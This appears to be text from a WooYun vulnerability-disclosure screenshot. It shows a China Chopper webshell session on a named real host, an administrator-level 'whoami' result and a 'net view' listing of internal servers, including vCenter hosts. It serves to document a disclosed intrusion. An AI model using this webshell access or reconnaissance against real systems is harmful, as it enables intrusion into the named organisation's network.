 中国菜刀@20100928
http://service.trustsz.com/is/i...
[编辑] application.properties
http://service.trustsz.com/is/i...
C:\> whoami
server133\administrator
C:\> net view
服务器名称 注解
-------------------------------------------------------------------------------
\\CMCC120
\\NETWORKSVR
\\SERVER108
\\SERVER111
\\SERVER112
\\SERVER113
\\SERVER114
\\SERVER115
\\SERVER116
\\SERVER117
\\SERVER118
\\SERVER119 server119
\\SERVER121
\\SERVER122
\\SERVER126
\\SERVER131
\\SERVER132
\\SERVER133
\\SERVER134
\\SERVER135
\\SERVER136
\\SERVER137
\\SERVER138
\\SERVER139
\\SERVER210
\\SERVER211
\\SERVER212
\\SERVER216 server216
\\SERVER217
\\SERVER218
\\SERVER222
\\SERVER227
\\SERVER235
\\SERVER67
\\SERVER71
\\SERVER72
\\VCENTER155
\\VMPROXY01
\\XT2008VM0
命令成功完成。
www.wooyun.org